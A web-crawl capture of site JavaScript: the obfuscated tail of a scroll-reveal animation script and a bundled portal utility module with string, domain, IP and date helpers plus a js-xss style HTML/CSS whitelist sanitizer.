_0x283045=_0x22f82f[_0x505325(0xfb,'\x65\x33\x45\x71')](_0x313b95,0x0),_0x1917df={'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x22f82f[_0x505325(0xb4,'\x43\x41\x36\x33')],'\x65\x6e\x74\x65\x72\x44\x69\x66\x66':0x0,'\x6f\x75\x74\x44\x69\x66\x66':0x0,'\x65\x6e\x74\x65\x72\x43\x6c\x61\x73\x73':_0x22f82f[_0x505325(0xbd,'\x53\x25\x31\x31')],'\x6f\x75\x74\x43\x6c\x61\x73\x73':_0x22f82f[_0x505325(0xb3,'\x5b\x41\x30\x4d')],'\x64\x69\x73\x61\x62\x6c\x65\x4f\x75\x74':!0x1,'\x63\x75\x73\x74\x6f\x6d\x45\x6e\x74\x65\x72\x44\x69\x66\x66\x41\x74\x74\x72':_0x22f82f[_0x505325(0xd8,'\x34\x4b\x6f\x65')],'\x63\x75\x73\x74\x6f\x6d\x4f\x75\x74\x44\x69\x66\x66\x41\x74\x74\x72':_0x22f82f[_0x505325(0x105,'\x53\x25\x31\x31')]},_0x469364=(function(){var _0x1ca4f4=_0x505325,_0x57d2aa={'\x69\x43\x6c\x4d\x43':function(_0x5ec762,_0x2112f0){var _0x464366=_0x4d5b;return _0x22f82f[_0x464366(0x83,'\x4f\x68\x30\x79')](_0x5ec762,_0x2112f0);},'\x44\x43\x61\x46\x6c':function(_0x26bdc8,_0x30a554){var _0x2f7d1f=_0x4d5b;return _0x22f82f[_0x2f7d1f(0x120,'\x21\x70\x65\x6f')](_0x26bdc8,_0x30a554);},'\x79\x69\x4e\x6a\x50':_0x22f82f[_0x1ca4f4(0x138,'\x67\x66\x4e\x24')],'\x6e\x57\x79\x44\x41':_0x22f82f[_0x1ca4f4(0xa3,'\x41\x40\x61\x5b')],'\x70\x56\x4d\x72\x4e':_0x22f82f[_0x1ca4f4(0xab,'\x2a\x6a\x41\x56')],'\x75\x55\x59\x47\x47':function(_0x39c4d7,_0xb38518){var _0x1388d6=_0x1ca4f4;return _0x22f82f[_0x1388d6(0x11a,'\x25\x23\x31\x39')](_0x39c4d7,_0xb38518);},'\x50\x6f\x55\x6d\x41':function(_0x5516f9,_0x412ea5){var _0x1688d5=_0x1ca4f4;return _0x22f82f[_0x1688d5(0x156,'\x30\x4e\x48\x37')](_0x5516f9,_0x412ea5);},'\x6d\x49\x78\x4e\x75':function(_0xe76194,_0x39adcc){var _0x7c9d0e=_0x1ca4f4;return _0x22f82f[_0x7c9d0e(0xcc,'\x38\x59\x44\x68')](_0xe76194,_0x39adcc);}};function _0x5bcbb8(_0x5c0360){var _0x3586f8=_0x1ca4f4,_0x155403=this;_0x57d2aa[_0x3586f8(0x90,'\x38\x59\x44\x68')](void 0x0,_0x5c0360)&&(_0x5c0360={}),this[_0x3586f8(0x132,'\x63\x70\x46\x52')]={};var _0x5c00c0=this[_0x3586f8(0xe4,'\x21\x33\x64\x73')];Object[_0x3586f8(0x161,'\x4d\x4b\x54\x35')](_0x5c00c0,_0x1917df,_0x5c0360),_0x57d2aa[_0x3586f8(0x134,'\x44\x32\x41\x37')](_0x57d2aa[_0x3586f8(0x169,'\x53\x25\x31\x31')],typeof _0x5c00c0[_0x3586f8(0xa1,'\x5e\x54\x4a\x30')])?this[_0x3586f8(0x106,'\x7a\x21\x72\x72')]=Array[_0x3586f8(0x14d,'\x33\x21\x44\x64')](document[_0x3586f8(0x12f,'\x2a\x6a\x41\x56')](_0x5c00c0[_0x3586f8(0xe0,'\x48\x56\x51\x65')])):_0x283045[_0x3586f8(0xbe,'\x66\x5b\x61\x32')][_0x3586f8(0xd5,'\x36\x42\x30\x72')](_0x5c00c0[_0x3586f8(0xba,'\x34\x4b\x6f\x65')])?this[_0x3586f8(0x163,'\x78\x29\x4c\x67')]=[_0x5c00c0[_0x3586f8(0x92,'\x25\x62\x26\x6d')]]:_0x57d2aa[_0x3586f8(0xf0,'\x46\x61\x21\x54')](_0x57d2aa[_0x3586f8(0x111,'\x67\x49\x47\x37')],typeof _0x5c00c0[_0x3586f8(0x101,'\x65\x33\x45\x71')])?this[_0x3586f8(0x135,'\x4f\x68\x30\x79')]=Array[_0x3586f8(0x114,'\x21\x70\x65\x6f')](_0x5c00c0[_0x3586f8(0x92,'\x25\x62\x26\x6d')])[_0x3586f8(0x16c,'\x7a\x31\x35\x59')](function(_0x2a6446){var _0x5c59ee=_0x3586f8;return _0x283045[_0x5c59ee(0x81,'\x49\x76\x5d\x4b')][_0x5c59ee(0x14f,'\x38\x59\x44\x68')](_0x2a6446);}):this[_0x3586f8(0x10d,'\x67\x49\x47\x37')]=[],this[_0x3586f8(0x13b,'\x67\x49\x47\x37')](),window[_0x3586f8(0xa0,'\x30\x4e\x48\x37')](_0x57d2aa[_0x3586f8(0xad,'\x55\x21\x79\x6b')],function(){var _0x4f935b=_0x3586f8;_0x155403[_0x4f935b(0x137,'\x2a\x6a\x41\x56')]();});}return _0x5bcbb8[_0x1ca4f4(0xdc,'\x63\x70\x46\x52')][_0x1ca4f4(0x12c,'\x71\x5a\x4e\x6b')]=function(){var _0x2c44e1=_0x1ca4f4,_0xb52e9a=this,_0x9769d6=this[_0x2c44e1(0x116,'\x66\x5b\x61\x32')],_0x15177c=_0x9769d6[_0x2c44e1(0x164,'\x46\x61\x21\x54')],_0x5a2043=_0x9769d6[_0x2c44e1(0x94,'\x4d\x25\x32\x39')],_0x197827=_0x9769d6[_0x2c44e1(0x103,'\x67\x66\x4e\x24')];this[_0x2c44e1(0x125,'\x57\x58\x34\x72')][_0x2c44e1(0xa8,'\x2a\x6a\x41\x56')](function(_0xaa8757){var _0x42df8f=_0x2c44e1;_0xb52e9a[_0x42df8f(0xd3,'\x78\x29\x4c\x67')](_0xaa8757)?(_0xaa8757[_0x42df8f(0xf7,'\x59\x32\x74\x6c')][_0x42df8f(0x145,'\x53\x44\x4b\x34')](_0x5a2043),_0xaa8757[_0x42df8f(0x126,'\x65\x33\x45\x71')][_0x42df8f(0x157,'\x33\x75\x74\x6a')](_0x15177c)):!_0x197827&&_0xb52e9a[_0x42df8f(0xd4,'\x71\x5a\x4e\x6b')](_0xaa8757)&&(_0xaa8757[_0x42df8f(0x10a,'\x4d\x25\x32\x39')][_0x42df8f(0xae,'\x69\x37\x2a\x54')](_0x15177c),_0xaa8757[_0x42df8f(0x126,'\x65\x33\x45\x71')][_0x42df8f(0x15b,'\x35\x79\x74\x5e')](_0x5a2043));});},_0x5bcbb8[_0x1ca4f4(0x85,'\x78\x29\x4c\x67')][_0x1ca4f4(0xdb,'\x71\x5a\x4e\x6b')]=function(_0x4d2533){var _0x26c2fd=_0x1ca4f4,_0x1abc64=this[_0x26c2fd(0x12d,'\x41\x40\x61\x5b')],_0x578185=_0x1abc64[_0x26c2fd(0xc2,'\x4d\x25\x32\x39')],_0x4a039d=_0x1abc64[_0x26c2fd(0x121,'\x65\x33\x45\x71')],_0x299931=_0x1abc64[_0x26c2fd(0x14c,'\x71\x76\x36\x71')];if(_0x4d2533[_0x26c2fd(0x129,'\x65\x4c\x23\x41')][_0x26c2fd(0xa6,'\x63\x2a\x52\x23')](_0x578185))return!0x1;var _0x3a3fce=_0x4b47ee[_0x26c2fd(0x7e,'\x71\x76\x36\x71')](parseFloat,_0x4d2533[_0x26c2fd(0xc0,'\x33\x75\x74\x6a')](_0x299931));return _0x4b47ee[_0x26c2fd(0xf4,'\x38\x59\x44\x68')](isNaN,_0x3a3fce)||(_0x4a039d=_0x3a3fce),_0x4b47ee[_0x26c2fd(0x160,'\x48\x28\x75\x5e')](_0x283045[_0x26c2fd(0x167,'\x71\x76\x36\x71')][_0x26c2fd(0x9b,'\x4d\x4b\x54\x35')](_0x4d2533),_0x4a039d);},_0x5bcbb8[_0x1ca4f4(0xe9,'\x71\x76\x36\x71')][_0x1ca4f4(0x7d,'\x6d\x47\x62\x59')]=function(_0x1d06fb){var _0x11bade=_0x1ca4f4,_0x23b143=this[_0x11bade(0x100,'\x33\x70\x51\x52')],_0x1ff0b2=_0x23b143[_0x11bade(0xfc,'\x48\x56\x51\x65')],_0x5945c5=_0x23b143[_0x11bade(0x158,'\x71\x76\x36\x71')],_0x57134f=_0x23b143[_0x11bade(0xef,'\x44\x32\x41\x37')];if(_0x1d06fb[_0x11bade(0x146,'\x70\x44\x6d\x54')][_0x11bade(0xe3,'\x67\x66\x4e\x24')](_0x1ff0b2))return!0x1;var _0x27cb8d=_0x57d2aa[_0x11bade(0x8c,'\x5e\x54\x4a\x30')](parseFloat,_0x1d06fb[_0x11bade(0x11f,'\x5b\x41\x30\x4d')](_0x57134f));return _0x57d2aa[_0x11bade(0xfa,'\x46\x61\x21\x54')](isNaN,_0x27cb8d)||(_0x5945c5=_0x27cb8d),_0x57d2aa[_0x11bade(0x10f,'\x48\x28\x75\x5e')](_0x283045[_0x11bade(0xfe,'\x38\x59\x44\x68')][_0x11bade(0x119,'\x21\x70\x65\x6f')](_0x1d06fb),_0x5945c5);},_0x5bcbb8;}());_0x21e26c[_0x505325(0xc3,'\x5e\x54\x4a\x30')]=_0x469364;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.4.21/index.js
body_size: 23020
content:
feloader.add("@cloud/portal-utils/index", [], (function(e, t, r) {
	r.exports = function(e) {
		var t = {};

		function r(n) {
			if (t[n]) return t[n].exports;
			var o = t[n] = {
				i: n,
				l: !1,
				exports: {}
			};
			return e[n].call(o.exports, o, o.exports, r), o.l = !0, o.exports
		}
		return r.m = e, r.c = t, r.d = function(e, t, n) {
			r.o(e, t) || Object.defineProperty(e, t, {
				enumerable: !0,
				get: n
			})
		}, r.r = function(e) {
			"undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol
				.toStringTag, {
					value: "Module"
				}), Object.defineProperty(e, "__esModule", {
				value: !0
			})
		}, r.t = function(e, t) {
			if (1 & t && (e = r(e)), 8 & t) return e;
			if (4 & t && "object" == typeof e && e && e.__esModule) return e;
			var n = Object.create(null);
			if (r.r(n), Object.defineProperty(n, "default", {
					enumerable: !0,
					value: e
				}), 2 & t && "string" != typeof e)
				for (var o in e) r.d(n, o, function(t) {
					return e[t]
				}.bind(null, o));
			return n
		}, r.n = function(e) {
			var t = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return r.d(t, "a", t), t
		}, r.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, r.p = "/build/", r(r.s = 20)
	}([function(e, t) {
		e.exports = function(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
	}, function(e, t, r) {
		"use strict";

		function n(e) {
			return n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, n(e)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e) {
			if (!("string" == typeof e || e instanceof String)) {
				var t = n(e);
				throw null === e ? t = "null" : "object" === t && (t = e.constructor.name),
					new TypeError("Expected a string but received a ".concat(t))
			}
		}, e.exports = t.default, e.exports.default = t.default
	}, function(e, t) {
		e.exports = function(e, t, r) {
			return t in e ? Object.defineProperty(e, t, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : e[t] = r, e
		}
	}, function(e, t) {
		function r(t) {
			return "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? e
				.exports = r = function(e) {
					return typeof e
				} : e.exports = r = function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !==
						Symbol.prototype ? "symbol" : typeof e
				}, r(t)
		}
		e.exports = r
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
				t = arguments.length > 1 ? arguments[1] : void 0;
			for (var r in t) void 0 === e[r] && (e[r] = t[r]);
			return e
		}, e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		var n = r(16),
			o = r(82);
		for (var i in (t = e.exports = function(e, t) {
				return new o(t).process(e)
			}).FilterCSS = o, n) t[i] = n[i];
		"undefined" != typeof window && (window.filterCSS = e.exports)
	}, function(e, t) {
		e.exports = {
			indexOf: function(e, t) {
				var r, n;
				if (Array.prototype.indexOf) return e.indexOf(t);
				for (r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			forEach: function(e, t, r) {
				var n, o;
				if (Array.prototype.forEach) return e.forEach(t, r);
				for (n = 0, o = e.length; n < o; n++) t.call(r, e[n], n, e)
			},
			trim: function(e) {
				return String.prototype.trim ? e.trim() : e.replace(/(^\s*)|(\s*$)/g,
					"")
			},
			spaceIndex: function(e) {
				var t = /\s|\n|\t/.exec(e);
				return t ? t.index : -1
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e, t) {
			(0, n.default)(e), (t = (0, o.default)(t, a)).allow_trailing_dot && "." === e[e
				.length - 1] && (e = e.substring(0, e.length - 1));
			!0 === t.allow_wildcard && 0 === e.indexOf("*.") && (e = e.substring(2));
			var r = e.split("."),
				i = r[r.length - 1];
			if (t.require_tld) {
				if (r.length < 2) return !1;
				if (!
					/^([a-z\u00A1-\u00A8\u00AA-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}|xn[a-z0-9-]{2,})$/i
					.test(i)) return !1;
				if (/\s/.test(i)) return !1
			}
			if (!t.allow_numeric_tld && /^\d+$/.test(i)) return !1;
			return r.every((function(e) {
				return !(e.length > 63) && (!!/^[a-z_\u00a1-\uffff0-9-]+$/i
					.test(e) && (!/[\uff01-\uff5e]/.test(e) && (!/^-|-$/
						.test(e) && !(!t.allow_underscores && /_/.test(
							e)))))
			}))
		};
		var n = i(r(1)),
			o = i(r(4));

		function i(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var a = {
			require_tld: !0,
			allow_underscores: !1,
			allow_trailing_dot: !1,
			allow_numeric_tld: !1,
			allow_wildcard: !1
		};
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function e(t) {
			var r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "";
			if ((0, o.default)(t), !(r = String(r))) return e(t, 4) || e(t, 6);
			if ("4" === r) {
				if (!u.test(t)) return !1;
				var n = t.split(".").sort((function(e, t) {
					return e - t
				}));
				return n[3] <= 255
			}
			if ("6" === r) return !!l.test(t);
			return !1
		};
		var n, o = (n = r(1)) && n.__esModule ? n : {
			default: n
		};
		var i = "(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])",
			a = "(".concat(i, "[.]){3}").concat(i),
			u = new RegExp("^".concat(a, "$")),
			c = "(?:[0-9a-fA-F]{1,4})",
			l = new RegExp("^(" + "(?:".concat(c, ":){7}(?:").concat(c, "|:)|") + "(?:".concat(
					c, ":){6}(?:").concat(a, "|:").concat(c, "|:)|") + "(?:".concat(c,
					":){5}(?::").concat(a, "|(:").concat(c, "){1,2}|:)|") + "(?:".concat(c,
					":){4}(?:(:").concat(c, "){0,1}:").concat(a, "|(:").concat(c,
				"){1,3}|:)|") + "(?:".concat(c, ":){3}(?:(:").concat(c, "){0,2}:").concat(a,
					"|(:").concat(c, "){1,4}|:)|") + "(?:".concat(c, ":){2}(?:(:").concat(c,
					"){0,3}:").concat(a, "|(:").concat(c, "){1,5}|:)|") + "(?:".concat(c,
					":){1}(?:(:").concat(c, "){0,4}:").concat(a, "|(:").concat(c,
				"){1,6}|:)|") + "(?::((?::".concat(c, "){0,5}:").concat(a, "|(?::").concat(c,
					"){1,7}|:))") + ")(%[0-9a-zA-Z-.:]{1,})?$");
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.parseLocale2UTC = function(e) {
			if (/^(?:19|20)[0-9][0-9]-(?:(?:0[1-9])|(?:1[0-2]))-(?:(?:[0-2][1-9])|(?:[1-3][0-1]))[T](?:(?:[0-2][0-3])|(?:[0-1][0-9])):[0-5][0-9]:[0-5][0-9][Z]$/
				.test(e)) return e;
			var t = e.replace(/-/g, "/"),
				r = new Date(t);
			return r -= 60 * -(new Date).getTimezoneOffset() * 1e3, a(new Date(r),
				"{y}-{m}-{d}T{h}:{i}:{s}Z")
		}, t.parseTime = a, t.parseUTC2Locale = function(e) {
			var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] :
				"{y}-{m}-{d} {h}:{i}:{s}",
				r = new Date(e.replace("T", " ").replace("Z", "").replace(/-/g, "/"));
			r -= 60 * (new Date).getTimezoneOffset() * 1e3;
			var n = new Date(r);
			return a(n, t)
		};
		var o = n(r(3)),
			i = function(e, t) {
				var r = String(e);
				return !r || r.length >= t ? e : "".concat(Array(t + 1 - r.length).join("0"))
					.concat(e)
			};

		function a(e, t) {
			if (0 === arguments.length || !e) return null;
			var r, n = e,
				a = t || "{y}-{m}-{d} {h}:{i}:{s}";
			"object" === (0, o.default)(n) ? r = n: (10 === String(n).length && (n = 1e3 *
				parseInt(n, 10)), r = new Date(n));
			var u = {
					y: r.getFullYear(),
					m: r.getMonth() + 1,
					d: r.getDate(),
					h: r.getHours(),
					i: r.getMinutes(),
					s: r.getSeconds(),
					a: r.getDay(),
					S: r.getMilliseconds()
				},
				c = a.replace(/{(y|m|d|h|i|s|S|a)+}/g, (function(e, t) {
					var r = u[t];
					return "a" === t ? ["一", "二", "三", "四", "五", "六", "日"][r - 1] : (
						"S" === t ? r = i(r, 3) : e.length > 0 && r < 10 && (r = i(
							r, 2)), r || 0)
				}));
			return c
		}
	}, function(e, t, r) {
		var n = r(11);
		e.exports = function(e, t) {
			if (e) {
				if ("string" == typeof e) return n(e, t);
				var r = Object.prototype.toString.call(e).slice(8, -1);
				return "Object" === r && e.constructor && (r = e.constructor.name),
					"Map" === r || "Set" === r ? Array.from(e) : "Arguments" === r ||
					/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? n(e, t) : void 0
			}
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
	}, function(e, t, r) {
		var n = r(53),
			o = r(54),
			i = r(10),
			a = r(55);
		e.exports = function(e) {
			return n(e) || o(e) || i(e) || a()
		}
	}, function(e, t) {
		function r(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n
					.writable = !0), Object.defineProperty(e, n.key, n)
			}
		}
		e.exports = function(e, t, n) {
			return t && r(e.prototype, t), n && r(e, n), e
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}
	}, function(e, t, r) {
		var n = r(5).FilterCSS,
			o = r(5).getDefaultWhiteList,
			i = r(6);

		function a() {
			return {
				a: ["target", "href", "title"],
				abbr: ["title"],
				address: [],
				area: ["shape", "coords", "href", "alt"],
				article: [],
				aside: [],
				audio: ["autoplay", "controls", "crossorigin", "loop", "muted", "preload",
					"src"],
				b: [],
				bdi: ["dir"],
				bdo: ["dir"],
				big: [],
				blockquote: ["cite"],
				br: [],
				caption: [],
				center: [],
				cite: [],
				code: [],
				col: ["align", "valign", "span", "width"],
				colgroup: ["align", "valign", "span", "width"],
				dd: [],
				del: ["datetime"],
				details: ["open"],
				div: [],
				dl: [],
				dt: [],
				em: [],
				figcaption: [],
				figure: [],
				font: ["color", "size", "face"],
				footer: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				header: [],
				hr: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				ins: ["datetime"],
				li: [],
				mark: [],
				nav: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				section: [],
				small: [],
				span: [],
				sub: [],
				summary: [],
				sup: [],
				strong: [],
				strike: [],
				table: ["width", "border", "align", "valign"],
				tbody: ["align", "valign"],
				td: ["width", "rowspan", "colspan", "align", "valign"],
				tfoot: ["align", "valign"],
				th: ["width", "rowspan", "colspan", "align", "valign"],
				thead: ["align", "valign"],
				tr: ["rowspan", "align", "valign"],
				tt: [],
				u: [],
				ul: [],
				video: ["autoplay", "controls", "crossorigin", "loop", "muted", "playsinline",
					"poster", "preload", "src", "height", "width"
				]
			}
		}
		var u = new n;

		function c(e) {
			return e.replace(l, "&lt;").replace(s, "&gt;")
		}
		var l = /</g,
			s = />/g,
			f = /"/g,
			d = /&quot;/g,
			p = /&#([a-zA-Z0-9]*);?/gim,
			g = /&colon;?/gim,
			m = /&newline;?/gim,
			b =
			/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a)\:/gi,
			h = /e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,
			v = /u\s*r\s*l\s*\(.*/gi;

		function y(e) {
			return e.replace(f, "&quot;")
		}

		function w(e) {
			return e.replace(d, '"')
		}

		function O(e) {
			return e.replace(p, (function(e, t) {
				return "x" === t[0] || "X" === t[0] ? String.fromCharCode(parseInt(t
					.substr(1), 16)) : String.fromCharCode(parseInt(t, 10))
			}))
		}

		function _(e) {
			return e.replace(g, ":").replace(m, " ")
		}

		function x(e) {
			for (var t = "", r = 0, n = e.length; r < n; r++) t += e.charCodeAt(r) < 32 ? " " :
				e.charAt(r);
			return i.trim(t)
		}

		function j(e) {
			return e = x(e = _(e = O(e = w(e))))
		}

		function S(e) {
			return e = c(e = y(e))
		}
		t.whiteList = {
				a: ["target", "href", "title"],
				abbr: ["title"],
				address: [],
				area: ["shape", "coords", "href", "alt"],
				article: [],
				aside: [],
				audio: ["autoplay", "controls", "crossorigin", "loop", "muted", "preload",
					"src"],
				b: [],
				bdi: ["dir"],
				bdo: ["dir"],
				big: [],
				blockquote: ["cite"],
				br: [],
				caption: [],
				center: [],
				cite: [],
				code: [],
				col: ["align", "valign", "span", "width"],
				colgroup: ["align", "valign", "span", "width"],
				dd: [],
				del: ["datetime"],
				details: ["open"],
				div: [],
				dl: [],
				dt: [],
				em: [],
				figcaption: [],
				figure: [],
				font: ["color", "size", "face"],
				footer: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				header: [],
				hr: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				ins: ["datetime"],
				li: [],
				mark: [],
				nav: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				section: [],
				small: [],
				span: [],
				sub: [],
				summary: [],
				sup: [],
				strong: [],
				strike: [],
				table: ["width", "border", "align", "valign"],
				tbody: ["align", "valign"],
				td: ["width", "rowspan", "colspan", "align", "valign"],
				tfoot: ["align", "valign"],
				th: ["width", "rowspan", "colspan", "align", "valign"],
				thead: ["align", "valign"],
				tr: ["rowspan", "align", "valign"],
				tt: [],
				u: [],
				ul: [],
				video: ["autoplay", "controls", "crossorigin", "loop", "muted", "playsinline",
					"poster", "preload", "src", "height", "width"
				]
			}, t.getDefaultWhiteList = a, t.onTag = function(e, t, r) {}, t.onIgnoreTag =
			function(e, t, r) {}, t.onTagAttr = function(e, t, r) {}, t.onIgnoreTagAttr =
			function(e, t, r) {}, t.safeAttrValue = function(e, t, r, n) {
				if (r = j(r), "href" === t || "src" === t) {
					if ("#" === (r = i.trim(r))) return "#";
					if ("http://" !== r.substr(0, 7) && "https://" !== r.substr(0, 8) &&
						"mailto:" !== r.substr(0, 7) && "tel:" !== r.substr(0, 4) &&
						"data:image/" !== r.substr(0, 11) && "ftp://" !== r.substr(0, 6) &&
						"./" !== r.substr(0, 2) && "../" !== r.substr(0, 3) && "#" !== r[0] &&
						"/" !== r[0]) return ""
				} else if ("background" === t) {
					if (b.lastIndex = 0, b.test(r)) return ""
				} else if ("style" === t) {
					if (h.lastIndex = 0, h.test(r)) return "";
					if (v.lastIndex = 0, v.test(r) && (b.lastIndex = 0, b.test(r))) return "";
					!1 !== n && (r = (n = n || u).process(r))
				}
				return r = S(r)
			}, t.escapeHtml = c, t.escapeQuote = y, t.unescapeQuote = w, t.escapeHtmlEntities =
			O, t.escapeDangerHtml5Entities = _, t.clearNonPrintableCharacter = x, t
			.friendlyAttrValue = j, t.escapeAttrValue = S, t.onIgnoreTagStripAll = function() {
				return ""
			}, t.StripTagBody = function(e, t) {
				"function" != typeof t && (t = function() {});
				var r = !Array.isArray(e),
					n = [],
					o = !1;
				return {
					onIgnoreTag: function(a, u, c) {
						if (function(t) {
								return !!r || -1 !== i.indexOf(e, t)
							}(a)) {
							if (c.isClosing) {
								var l = "[/removed]",
									s = c.position + l.length;
								return n.push([!1 !== o ? o : c.position, s]), o = !1, l
							}
							return o || (o = c.position), "[removed]"
						}
						return t(a, u, c)
					},
					remove: function(e) {
						var t = "",
							r = 0;
						return i.forEach(n, (function(n) {
							t += e.slice(r, n[0]), r = n[1]
						})), t += e.slice(r)
					}
				}
			}, t.stripCommentTag = function(e) {
				for (var t = "", r = 0; r < e.length;) {
					var n = e.indexOf("\x3c!--", r);
					if (-1 === n) {
						t += e.slice(r);
						break
					}
					t += e.slice(r, n);
					var o = e.indexOf("--\x3e", n);
					if (-1 === o) break;
					r = o + 3
				}
				return t
			}, t.stripBlankChar = function(e) {
				var t = e.split("");
				return (t = t.filter((function(e) {
					var t = e.charCodeAt(0);
					return 127 !== t && (!(t <= 31) || (10 === t || 13 === t))
				}))).join("")
			}, t.cssFilter = u, t.getDefaultCSSWhiteList = o
	}, function(e, t) {
		function r() {
			var e = {
				"align-content": !1,
				"align-items": !1,
				"align-self": !1,
				"alignment-adjust": !1,
				"alignment-baseline": !1,
				all: !1,
				"anchor-point": !1,
				animation: !1,
				"animation-delay": !1,
				"animation-direction": !1,
				"animation-duration": !1,
				"animation-fill-mode": !1,
				"animation-iteration-count": !1,
				"animation-name": !1,
				"animation-play-state": !1,
				"animation-timing-function": !1,
				azimuth: !1,
				"backface-visibility": !1,
				background: !0,
				"background-attachment": !0,
				"background-clip": !0,
				"background-color": !0,
				"background-image": !0,
				"background-origin": !0,
				"background-position": !0,
				"background-repeat": !0,
				"background-size": !0,
				"baseline-shift": !1,
				binding: !1,
				bleed: !1,
				"bookmark-label": !1,
				"bookmark-level": !1,
				"bookmark-state": !1,
				border: !0,
				"border-bottom": !0,
				"border-bottom-color": !0,
				"border-bottom-left-radius": !0,
				"border-bottom-right-radius": !0,
				"border-bottom-style": !0,
				"border-bottom-width": !0,
				"border-collapse": !0,
				"border-color": !0,
				"border-image": !0,
				"border-image-outset": !0,
				"border-image-repeat": !0,
				"border-image-slice": !0,
				"border-image-source": !0,
				"border-image-width": !0,
				"border-left": !0,
				"border-left-color": !0,
				"border-left-style": !0,
				"border-left-width": !0,
				"border-radius": !0,
				"border-right": !0,
				"border-right-color": !0,
				"border-right-style": !0,
				"border-right-width": !0,
				"border-spacing": !0,
				"border-style": !0,
				"border-top": !0,
				"border-top-color": !0,
				"border-top-left-radius": !0,
				"border-top-right-radius": !0,
				"border-top-style": !0,
				"border-top-width": !0,
				"border-width": !0,
				bottom: !1,
				"box-decoration-break": !0,
				"box-shadow": !0,
				"box-sizing": !0,
				"box-snap": !0,
				"box-suppress": !0,
				"break-after": !0,
				"break-before": !0,
				"break-inside": !0,
				"caption-side": !1,
				chains: !1,
				clear: !0,
				clip: !1,
				"clip-path": !1,
				"clip-rule": !1,
				color: !0,
				"color-interpolation-filters": !0,
				"column-count": !1,
				"column-fill": !1,
				"column-gap": !1,
				"column-rule": !1,
				"column-rule-color": !1,
				"column-rule-style": !1,
				"column-rule-width": !1,
				"column-span": !1,
				"column-width": !1,
				columns: !1,
				contain: !1,
				content: !1,
				"counter-increment": !1,
				"counter-reset": !1,
				"counter-set": !1,
				crop: !1,
				cue: !1,
				"cue-after": !1,
				"cue-before": !1,
				cursor: !1,
				direction: !1,
				display: !0,
				"display-inside": !0,
				"display-list": !0,
				"display-outside": !0,
				"dominant-baseline": !1,
				elevation: !1,
				"empty-cells": !1,
				filter: !1,
				flex: !1,
				"flex-basis": !1,
				"flex-direction": !1,
				"flex-flow": !1,
				"flex-grow": !1,
				"flex-shrink": !1,
				"flex-wrap": !1,
				float: !1,
				"float-offset": !1,
				"flood-color": !1,
				"flood-opacity": !1,
				"flow-from": !1,
				"flow-into": !1,
				font: !0,
				"font-family": !0,
				"font-feature-settings": !0,
				"font-kerning": !0,
				"font-language-override": !0,
				"font-size": !0,
				"font-size-adjust": !0,
				"font-stretch": !0,
				"font-style": !0,
				"font-synthesis": !0,
				"font-variant": !0,
				"font-variant-alternates": !0,
				"font-variant-caps": !0,
				"font-variant-east-asian": !0,
				"font-variant-ligatures": !0,
				"font-variant-numeric": !0,
				"font-variant-position": !0,
				"font-weight": !0,
				grid: !1,
				"grid-area": !1,
				"grid-auto-columns": !1,
				"grid-auto-flow": !1,
				"grid-auto-rows": !1,
				"grid-column": !1,
				"grid-column-end": !1,
				"grid-column-start": !1,
				"grid-row": !1,
				"grid-row-end": !1,
				"grid-row-start": !1,
				"grid-template": !1,
				"grid-template-areas": !1,
				"grid-template-columns": !1,
				"grid-template-rows": !1,
				"hanging-punctuation": !1,
				height: !0,
				hyphens: !1,
				icon: !1,
				"image-orientation": !1,
				"image-resolution": !1,
				"ime-mode": !1,
				"initial-letters": !1,
				"inline-box-align": !1,
